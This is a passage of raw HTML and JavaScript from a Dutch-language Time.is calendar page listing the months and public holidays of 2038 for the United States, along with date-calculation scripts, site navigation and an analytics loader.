onmouseover="gob('d_2038_11_7_45').classList.add('legendhighlight');thisday(gob('d_2038_11_7_45'))" onmouseout="gob('d_2038_11_7_45').classList.remove('legendhighlight');thisdayout(gob('d_2038_11_7_45'))"><td class="date"><span class="mon">7</span></td><td><a href="/nl/DST_2038">Daylight saving time</a> ends</td></tr><tr id="ld_2038_11_11_45" onmouseover="gob('d_2038_11_11_45').classList.add('legendhighlight');thisday(gob('d_2038_11_11_45'))" onmouseout="gob('d_2038_11_11_45').classList.remove('legendhighlight');thisdayout(gob('d_2038_11_11_45'))"><td class="date"><span class="mon">1</span><span class="mon">1</span></td><td>Veterans Day</td></tr><tr id="ld_2038_11_25_47" onmouseover="gob('d_2038_11_25_47').classList.add('legendhighlight');thisday(gob('d_2038_11_25_47'))" onmouseout="gob('d_2038_11_25_47').classList.remove('legendhighlight');thisdayout(gob('d_2038_11_25_47'))"><td class="date"><span class="mon">2</span><span class="mon">5</span></td><td>Thanksgiving Day</td></tr></table></div><div class="month month12"><div class="monthname">december <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_12_48" class="wn" title="48"><span>4</span><span>8</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2038_12_1_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>1</span></div></td><td id="d_2038_12_2_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>2</span></div></td><td id="d_2038_12_3_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>3</span></div></td><td id="d_2038_12_4_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>4</span></div></td></tr><tr><td id="w_2038_12_49" class="wn" title="49"><span>4</span><span>9</span></td><td id="d_2038_12_5_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>5</span></div></td><td id="d_2038_12_6_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>6</span></div></td><td id="d_2038_12_7_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>7</span></div></td><td id="d_2038_12_8_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>8</span></div></td><td id="d_2038_12_9_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>9</span></div></td><td id="d_2038_12_10_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>0</span></div></td><td id="d_2038_12_11_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>1</span></div></td></tr><tr><td id="w_2038_12_50" class="wn" title="50"><span>5</span><span>0</span></td><td id="d_2038_12_12_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>2</span></div></td><td id="d_2038_12_13_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>3</span></div></td><td id="d_2038_12_14_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>4</span></div></td><td id="d_2038_12_15_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>5</span></div></td><td id="d_2038_12_16_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>6</span></div></td><td id="d_2038_12_17_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>7</span></div></td><td id="d_2038_12_18_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>8</span></div></td></tr><tr><td id="w_2038_12_51" class="wn" title="51"><span>5</span><span>1</span></td><td id="d_2038_12_19_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>9</span></div></td><td id="d_2038_12_20_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>0</span></div></td><td id="d_2038_12_21_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>1</span></div></td><td id="d_2038_12_22_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>2</span></div></td><td id="d_2038_12_23_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>3</span></div></td><td id="d_2038_12_24_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div><span>2</span><span>4</span></div></td><td id="d_2038_12_25_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d6"><div><span>2</span><span>5</span></div></td></tr><tr><td id="w_2038_12_52" class="wn" title="52"><span>5</span><span>2</span></td><td id="d_2038_12_26_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>6</span></div></td><td id="d_2038_12_27_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>7</span></div></td><td id="d_2038_12_28_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>8</span></div></td><td id="d_2038_12_29_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>9</span></div></td><td id="d_2038_12_30_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>0</span></div></td><td id="d_2038_12_31_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_12_24_51" onmouseover="gob('d_2038_12_24_51').classList.add('legendhighlight');thisday(gob('d_2038_12_24_51'))" onmouseout="gob('d_2038_12_24_51').classList.remove('legendhighlight');thisdayout(gob('d_2038_12_24_51'))"><td class="date"><span class="mon">2</span><span class="mon">4</span></td><td>Eerste kerstdag (substitute day)</td></tr><tr id="ld_2038_12_25_51" onmouseover="gob('d_2038_12_25_51').classList.add('legendhighlight');thisday(gob('d_2038_12_25_51'))" onmouseout="gob('d_2038_12_25_51').classList.remove('legendhighlight');thisdayout(gob('d_2038_12_25_51'))"><td class="date"><span class="mon">2</span><span class="mon">5</span></td><td>Eerste kerstdag</td></tr></table></div></div><div id="holidays_list" class="article_segment holidays_list"><h2 style="margin-bottom:40px">Public holidays for Verenigde Staten in 2038</h2><div style="margin-bottom:40px"><table><tr><td class="date">1 januari</td><td>Nieuwjaar</td></tr>
<tr><td class="date">18 januari</td><td>Dr. Martin Luther King Jr’s Birthday</td></tr>
<tr><td class="date">15 februari</td><td>Washington’s Birthday</td></tr>
<tr><td class="date">31 mei</td><td>Memorial Day</td></tr>
<tr><td class="date">18 juni</td><td>Juneteenth (substitute day)</td></tr>
<tr><td class="date">19 juni</td><td>Juneteenth</td></tr>
<tr><td class="date">4 juli</td><td>Independence Day</td></tr>
<tr><td class="date">5 juli</td><td>Independence Day (substitute day)</td></tr>
<tr><td class="date">6 september</td><td>Dag van de arbeid</td></tr>
<tr><td class="date">11 oktober</td><td>Columbus Day</td></tr>
<tr><td class="date">11 november</td><td>Veterans Day</td></tr>
<tr><td class="date">25 november</td><td>Thanksgiving Day</td></tr>
<tr><td class="date">24 december</td><td>Eerste kerstdag (substitute day)</td></tr>
<tr><td class="date">25 december</td><td>Eerste kerstdag</td></tr>
</table></div><div class="noprint"><p>Holidays library: <a href="https://www.yasumi.dev/" target="_blank" rel="nofollow">Yasumi</a> by <a href="https://www.sachatelgenhof.com" title="Sacha Telgenhof's Website" target="_blank">Sacha Telgenhof</a> (<a href="https://github.com/azuyalabs/yasumi/blob/master/LICENSE" target="_blank" rel="nofollow">MIT license</a>)</p></div></div><script>
function onESC(){pstart=[];chosendayid=F;goto_this_year()}
caltoday=''
holidays={'2038-01-01':['Nieuwjaar'],'2038-01-18':['Dr. Martin Luther King Jr’s Birthday'],'2038-02-15':['Washington’s Birthday'],'2038-03-14':['Daylight saving time starts'],'2038-05-31':['Memorial Day'],'2038-06-18':['Juneteenth (substitute day)'],'2038-06-19':['Juneteenth'],'2038-07-04':['Independence Day'],'2038-07-05':['Independence Day (substitute day)'],'2038-09-06':['Dag van de arbeid'],'2038-10-11':['Columbus Day'],'2038-11-07':['Daylight saving time ends'],'2038-11-11':['Veterans Day'],'2038-11-25':['Thanksgiving Day'],'2038-12-24':['Eerste kerstdag (substitute day)'],'2038-12-25':['Eerste kerstdag']}
onload=function(){goto_element('thismonth')}
</script><div class="noprint article_segment"><h2 id="year_menu">Calendar for other years&nbsp;</h2><div id="other_years_buttons">
<a href="/nl/calendar/2036/United_States" class="buttonlink" title="kalender 2036"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">6</span></a> 
<a href="/nl/calendar/2037/United_States" class="buttonlink" title="kalender 2037"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">7</span></a> 
<span class="buttonlink selectedyear clickable" onclick="goto_element('calendar')"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">8</span></span> 
<a href="/nl/calendar/2039/United_States" class="buttonlink" title="kalender 2039"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">9</span></a> 
<a href="/nl/calendar/2040/United_States" class="buttonlink" title="kalender 2040"><span class="mon">2</span><span class="mon">0</span><span class="mon">4</span><span class="mon">0</span></a> 
<a href="/nl/calendar/2041/United_States" class="buttonlink" title="kalender 2041"><span class="mon">2</span><span class="mon">0</span><span class="mon">4</span><span class="mon">1</span></a> 
<a href="/nl/calendar/2042/United_States" class="buttonlink" title="kalender 2042"><span class="mon">2</span><span class="mon">0</span><span class="mon">4</span><span class="mon">2</span></a> 
<a href="/nl/calendar/2043/United_States" class="buttonlink" title="kalender 2043"><span class="mon">2</span><span class="mon">0</span><span class="mon">4</span><span class="mon">3</span></a> 
<a href="/nl/calendar/2044/United_States" class="buttonlink" title="kalender 2044"><span class="mon">2</span><span class="mon">0</span><span class="mon">4</span><span class="mon">4</span></a> </div></div>
</div><div id="pfooter" class="prnt"><img src="/img/TIME.IS_logo_2020.png" alt="Time.is"/></div><div class="noprint article_segment" style="padding-bottom:80px">
<h2 style="padding-bottom:40px">Calendar for other countries</h2>
<div class="cloud cloudtype1"><a href="/nl/calendar/2038/Argentina" class="s6">Argentinië</a> <a href="/nl/calendar/2038/Australia" class="s7">Australië</a> <a href="/nl/calendar/2038/Belgium" class="s8">België</a> <a href="/nl/calendar/2038/Bosnia_and_Herzegovina" class="s15">Bosnië en Herzegovina</a> <a href="/nl/calendar/2038/Brazil" class="s1 bold">Brazilië</a> <a href="/nl/calendar/2038/Canada" class="s7">Canada</a> <a href="/nl/calendar/2038/Denmark" class="s11">Denemarken</a> <a href="/nl/calendar/2038/Germany" class="s2 bold">Duitsland</a> <a href="/nl/calendar/2038/Estonia" class="s16">Estland</a> <a href="/nl/calendar/2038/Finland" class="s12">Finland</a> <a href="/nl/calendar/2038/France" class="s3 bold">Frankrijk</a> <a href="/nl/calendar/2038/Georgia" class="s14">Georgië</a> <a href="/nl/calendar/2038/Greece" class="s9">Griekenland</a> <a href="/nl/calendar/2038/Hungary" class="s10">Hongarije</a> <a href="/nl/calendar/2038/Ireland" class="s13">Ierland</a> <a href="/nl/calendar/2038/Italy" class="s4 bold">Italië</a> <a href="/nl/calendar/2038/Japan" class="s2 bold">Japan</a> <a href="/nl/calendar/2038/Croatia" class="s14">Kroatië</a> <a href="/nl/calendar/2038/Latvia" class="s15">Letland</a> <a href="/nl/calendar/2038/Lithuania" class="s15">Litouwen</a> <a href="/nl/calendar/2038/Luxembourg" class="s16">Luxemburg</a> <a href="/nl/calendar/2038/Mexico" class="s2 bold">Mexico</a> <a href="/nl/calendar/2038/Netherlands" class="s8">Nederland</a> <a href="/nl/calendar/2038/New_Zealand" class="s13">Nieuw-Zeeland</a> <a href="/nl/calendar/2038/Norway" class="s13">Noorwegen</a> <a href="/nl/calendar/2038/Ukraine" class="s6 bold">Oekraïne</a> <a href="/nl/calendar/2038/Austria" class="s11">Oostenrijk</a> <a href="/nl/calendar/2038/Poland" class="s6">Polen</a> <a href="/nl/calendar/2038/Portugal" class="s9">Portugal</a> <a href="/nl/calendar/2038/Romania" class="s8">Roemenië</a> <a href="/nl/calendar/2038/Russia" class="s1 bold">Rusland</a> <a href="/nl/calendar/2038/Slovakia" class="s12">Slowakije</a> <a href="/nl/calendar/2038/Spain" class="s5 bold">Spanje</a> <a href="/nl/calendar/2038/Czechia" class="s9">Tsjechië</a> <a href="/nl/calendar/2038/Türkiye" class="s3 bold">Turkije</a> <a href="/nl/calendar/2038/United_Kingdom" class="s4 bold">Verenigd Koninkrijk</a> <a href="/nl/calendar/2038/United_States" class="s1 bold">Verenigde Staten</a> <a href="/nl/calendar/2038/South_Africa" class="s4 bold">Zuid-Afrika</a> <a href="/nl/calendar/2038/South_Korea" class="s5 bold">Zuid-Korea</a> <a href="/nl/calendar/2038/Sweden" class="s10">Zweden</a> <a href="/nl/calendar/2038/Switzerland" class="s11">Zwitserland</a> </div>
</div><h2>Useful tips</h2><div style="margin-bottom:0px"><ul class="spaced_bullets"><li>Weten hoe ver twee datums uit elkaar liggen? Klik op de een, zweef op de ander.<li>Deze kalender is printer-vriendelijk! Alleen het logo en de kalender zullen zichtbaar zijn als u <a href="javascript:print()">deze pagina print</a>.</ul></div>
</div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90 hide"><div id="msgdiv"><div>Looks great on small screens, big screens and on print. Click on dates to calculate duration.</div><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" class="factspage"><time id="clock">08:25:41</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/nl/calendar'" title="Klik hier voor een kalender">zondag 18 januari 2026 (week 3)</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">Zon: <span id="sun" class="nw">&uarr; 07:15 &darr; 16:58 (9h 43m)</span> - <a href="New_York#time_zone">Meer informatie</a></span> - <a href="/nl/h/4e4185" rel="nofollow"><span>Stel New York in als uw standaardlocatie</span></a> - <a href="." onclick="conf['b']+='.4e4185';delete conf['a'];T_I.recook();location='/nl/';return false" rel="nofollow"><span>Voeg toe aan vaste locaties</span></a>
</div>
</div>
<script>
bod=gob('bdy')
var l='nl',conf={d:'%l %j %F %Y (%W)',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260118',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokio','Tokio, Japan','Tokyo','35,68950','139,69171','8.336.599',''],['1816670','43d','Peking','Peking, China','Beijing','39,90750','116,39723','18.960.744',''],['2988507','71f','Parijs','Parijs, Frankrijk','Paris','48,85341','2,34880','2.138.551',''],['2643743','716','Londen','Londen, Verenigd Koninkrijk','London','51,50853','-0,12574','8.961.989',''],['5368361','14e','Los Angeles','Los Angeles, Californië, Verenigde Staten','Los_Angeles','34,05223','-118,24368','3.898.747','89']],main:[['5128581','161','New York','New York, Verenigde Staten','New_York','40,71427','-74,00597','8.804.190','10']],home:[['5128581','161','New York','New York, Verenigde Staten','New_York','40,71427','-74,00597','8.804.190','10']]},zones={'161':['America/New_York','EST',[-300,1772953200,-240]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]]},
susdest='/nl/'
zone_id='America/New_York',Tstate={chosen_loc:-1,current_page:"calendar"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]
daysh=["zo","ma","di","wo","do","vr","za"]
daysI=["z","m","d","w","d","v","z"]
months=["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"]
monthsh=["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"]
p_exactt="Uw klok loopt precies gelijk!"
p_t_is="De juiste tijd is:"
p_w="week "
p_wn="week %n"
p_d="dag"
p_ds=" dagen"
p_h=" uur"
p_hs=" uur"
p_m=" minuut"
p_ms=" minuten"
p_s=" seconde"
p_ss=" seconden"
p_ss_short=" s"
p_ur_late="Uw klok loopt %t achter."
p_ur_early="Uw klok loopt %t voor."
p_acc="Nauwkeurigheid vergelijking: ±%t."
p_acc_short="Precisie: ±%t"
p_last_s="Laatst geijkt: %t"
p_last_s_short="Laatst geijkt: %t"
p_dec_sym=","
p_and=" en "
p_time_diff="Het verschil tussen uw klok en Time.is is %t (±%D). "
p_time_diff_short="Verschil: %t (±%D) "
p_failh="Precieze tijd niet opgehaald. "
p_fail="De klokvergelijking was onnauwkeurig omdat uw verbinding of computer traag of druk is. "
p_syncing="Bezig uw klok te controleren"
p_conn_failed="kalender 2038"
p_try_again="Try again?"
p_no_match="Niets gevonden"
p_no_au="Het spijt ons zeer: voor geluid heeft u een recente versie van Firefox, Opera of Safari nodig!"
p_no_cookie_support="error_no_cookie_support"
p_td="Vandaag"
e_loc="Typ een locatie"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Dat is over: %t"
p_time_since="Dat is nu %t geleden."

p_now='nu'
p_yesterday='gisteren'
p_tomorrow='morgen'
p_today='vandaag'
p_in_n='over %n'
p_ago='%n geleden'
p_In_x_days='Nog %n %days'
p_x_days_ago='%n %days geleden'
p_x_days_before='%n %days voor %other_date'
p_x_days_after='%n %days na %other_date'

p_today_date='[Vandaag]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Typ een locatie'

p_default_time_format='H:i:s'
p_date_formats=['%l %j %F %Y (%W)',
'%l %d-%m-%Y (%W)',
'%l %d.%m.%Y (%W)',
'%Y-%m-%d']

p_calendar="Kalender"
p_pcal_h1="kalender %y"

spdays={'0119':'<a target="_blank" href="http://mlkday.gov/">Martin Luther King, Jr. Day</a>'}
noctp=1;adheight=0;;show_big_clock=0;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div><div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>de precieze tijd voor elke tijdzone</span></h3>
<div id="menulinks"><ul><li><a href="/nl/">Precieze tijd</a></li><li><a href="/nl/compare">Tijd hier&amp;daar</a></li><li><a href="/nl/your_time_zone">Your time zone</a></li><li><a href="/nl/time_zones">Tijdzones</a></li><li><a href="/nl/DST_2026">Zomertijd</a></li><li><a href="/nl/clock">Alleen de tijd</a></li><li><a href="/nl/countdown">Aftellen</a></li><li><a href="/nl/timer">Timer</a></li><li class="chosen"><a href="/nl/calendar">Kalender</a></li><li><a href="/nl/compact_calendar">Compact calendar</a></li><li><a href="/nl/week">Week number</a></li><li id="aub"><a href="sound">Geluid</a></li></ul><ul><li><a href="/nl/apps">Apps</a></li><li><a href="/nl/widgets">Widgets</a></li><li><a href="/nl/time_zone_news">Tijdzonenieuws</a></li><li><a href="/nl/mailing_list">Nieuwsbrief</a></li></ul><ul><li><a href="/nl/UTC">UTC</a></li><li><a href="/nl/Unix_time">Unixklok</a></li><li><a href="/nl/Unix_time_converter">Van/naar Unixtijd</a></li></ul><ul><li><a href="/nl/customize">Instellingen</a></li><li><a href="/nl/ad-free">Time.is Ad-free</a></li><li><a href="/nl/FAQ">Veelgestelde vragen</a></li><li><a href="/nl/howto">How to use Time.is</a></li><li><a href="/nl/about">Over Time.is</a></li><li><a href="/nl/contact">Contact</a></li></ul><ul><li><a href="/nl/advertise">Advertenties</a></li><li><a href="/nl/terms_of_use">Gebruiksvoorwaarden</a></li><li><a href="/nl/terms_of_use#privacy_policy">Privacybeleid</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_NL_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is geeft de precieze, officiele atoomkloktijd voor iedere tijdzone (meer dan 7 miljoen locaties) in 58 talen.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Download de Time.is iPad app!</h2></div></a></div></div>')
var ws=1,chosenday=0,chosendayid='',calY=2038,calM=1,calD=0
function render_month(divN,m,y,i,h){
while(m<1){m+=12;y--}
while(m>12){m-=12;y++}
var ym=y+'_'+m+'_',dim=[31,0,31,30,31,30,31,31,30,31,30,31],reba='<a href="javascript:render_cal(\''+divN+'\',',oD=new Date(Date.UTC(y,m-1,1)),nY=new Date(Date.UTC(y,0,1)),thoff=nY.getUTCDay()-1+ws,lwn=52,firstday=(oD.getUTCDay()+ws)%7,past='',x
if(thoff==-1)thoff=6
var dwn,wn=Math.floor((oD-nY)/604800000+(thoff/7)),tdy=(y==todayY&&m==todayM)?todayD:0
if(thoff<4)wn++
if(wn==0){
if(new Date(y-1,0,1).getDay()==4||new Date(y-1,11,31).getDay()==4)lwn=53
}
if(firstday==0)firstday=7
if(y+''+l0(m)<=todayY+''+l0(todayM))past='past'
dim[1]=(((oD.getUTCFullYear()%100!=0)&&(oD.getUTCFullYear()%4==0))||(oD.getUTCFullYear()%400==0))?29:28

t='<div class="month month'+i+'">'
if(h===1){
	t+='<div class="close-btn datechooser_close-btn"">×</div>'
	var L='<span onclick="event.stopPropagation();render_cal(\''+divN+'\','
	// t+='<table class="caln"><tr><td colspan="8"><table><tr><th>'+L+'1)" style="display:inline" class="monthname">'+months[m-1]+'</span> '+L+'12)" style="display:inline">'+y+'</span></th></th></tr></table></td></tr>'
	var np='<div class="nextp">'+L+'-1)">&laquo;</span>&nbsp;&nbsp;'+L+'1)">&raquo;</span></div>'
	t+='<div class="monthname">'+np+months[m-1]+' <span class="year" onclick="goto_element(\'year_menu\')">'+y+'</span></div>'

}else t+='<div class="monthname">'+months[m-1]+' <span class="year" onclick="goto_element(\'year_menu\')">'+y+'</span></div>'

t+='<table class="caln"><tr class="dayheaders"><th class="wn"></th>'
for(s=1;s<8;s++)t+='<th title="'+days[(s-ws+7)%7]+'" class="d'+(s-ws+7)%7+'"><div>'+daysI[(s-ws+7)%7]+'</div></th>'
for(i=1;i<=42;i++){if(i%7==1){if(i-firstday>=dim[m-1])i=43
else{dwn=wn
if(wn==0)dwn=lwn
if(p_wn=='hy'){if(wn==1)pwn='1-ին շաբաթ'
else pwn=dwn+'-րդ շաբաթ'}else pwn=p_wn.replace('%n',dwn)
t+='</tr><tr><td id="w_'+ym+dwn+'" class="wn" title="'+pwn+'">'
if(dwn<10)t+='<span style="visibility:hidden">0</span>'
t+=dwn+'</td>'
wn++;if(wn==54||(wn==53&&20<x))wn=1}}
if(i<43){if((i-firstday>=0)&&(i-firstday<dim[m-1])){x=i-firstday+1
var cls=past,divcls='',did='d_'+ym+x+'_'+dwn
if(x==tdy){cls='today';past='';caltoday=did}
cls+=' d'+(i-ws+7)%7
if(did==chosendayid||did==chosendayid+'_'+dwn)cls+=' chosen'
if(x<10)divcls=' class="day1to9"'
t+='<td id="'+did+'" onmouseover="thisday(this)" onmouseout="thisdayout()" onclick="dayclick(this)" class="'+cls+'"><div'+divcls+'>'+spanwrap_digitz(x,'')+'</div></td>'
}else t+='<td>&nbsp;</td>'}}
return t+='</tr></table></div>'}
showdayhoverinfo=0
df='%l %j %F %Y (%W)'
function thisday(o){
showdayhoverinfo++
var a=o.id.split('_'),d=new Date(Date.UTC(a[1],a[2]-1,a[3])),diff=(d-today_in_chosen_tz)/86400000,iso=[a[1],l0(a[2]),l0(a[3])].join('-'),dy=p_ds,msg=''
var msg='<div class="date">'+build_date(d,df)+'</div><div>'
if(holidays[iso])msg+=holidays[iso][0]+'<br>'
if(diff===-1)msg+=p_yesterday
else if(diff===0)msg+=p_today
else if(diff===1)msg+=p_tomorrow
else{
dy=sppl(diff,dy)
if(Math.abs(diff)==1)dy=' '+p_d
if(diff<0)msg+=p_x_days_ago.replace('%n',-diff)
else msg+=p_In_x_days.replace('%n',diff)
msg=msg.replace('%days',dy)
}
if(pstart.length>0){
diff=(d-pstart[3])/86400000
if(diff!==0){dy=sppl(diff,p_ds)
if(Math.abs(diff)==1)dy=' '+p_d
if(diff<0)msg+='<br>'+p_x_days_before.replace('%n',-diff).replace('%other_date',build_date(pstart[3],df)).replace('[','').replace(']','')
else msg+='<br>'+p_x_days_after.replace('%n',diff).replace('%other_date',build_date(pstart[3],df)).replace('[','').replace(']','')
msg=msg.replace('%days',dy)
}
}
msg+='</div>'
var infodiv=gob('dayhoverinfo')
infodiv.innerHTML='<div class="close-btn" onclick="thisdayout(\''+o+'\')">×</div>'+msg
setpoppos(o,infodiv,-.5,.5,800)
infodiv.className='hoverinfoopen'}
hoverinfoTO=F
function thisdayout(o){if(hoverinfoTO)clearTimeout(hoverinfoTO)
gob('dayhoverinfo').className='hoverinfoclosing'
showdayhoverinfo=0
if(showdayhoverinfo)return;
hoverinfoTO=setTimeout('remove_dayhoverinfo()',500)}
function remove_dayhoverinfo(){if(showdayhoverinfo)return;
gob('dayhoverinfo').className='hidden'}
var tm,pstart=[]
function dayclick(o){var id=o.id
pstart=id.split('_')
pstart[3]=new Date(Date.UTC(pstart[1],pstart[2]-1,pstart[3]))
if(chosendayid!=0){
tm=gob(chosendayid)
if(tm)tm.className=tm.className.replace(' chosen','')}
if(id!=chosendayid){
tm=gob(id)
tm.className=tm.className+' chosen'
chosendayid=id
thisday(gob(id))}else{chosendayid=0
pstart=[]
thisdayout(gob(id))}}
function render_cal(divN,x){calM+=x
while(calM<1){calM+=12;calY--}
while(calM>12){calM-=12;calY++}
var html='',o=gob(divN),c=''
for(var i=0;i<12;i++)html+=render_month(divN,calM+i,calY,i+1,0)
o.innerHTML=html
if(calM===1)i=calY
else{i=months[(calM+11)%12]+' '+calY+' - '+months[(calM+10)%12] +' '+(calY+1)
c='multiyear'}
o.className=c
o=gob('displayed_period')
if(o)o.innerHTML=i
goto_element('calendar')}

kacs[37]="js:calY+=Math.ceil((calM-1)/12);calM=1;render_cal('calendar_body',-12)"
kacs[39]="js:calM=1;render_cal('calendar_body',12)"
kacs["s37"]="js:render_cal('calendar_body',-1)"
kacs["s39"]="js:render_cal('calendar_body',1)"
kacs["sC"]="js:goto_this_year()"

</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
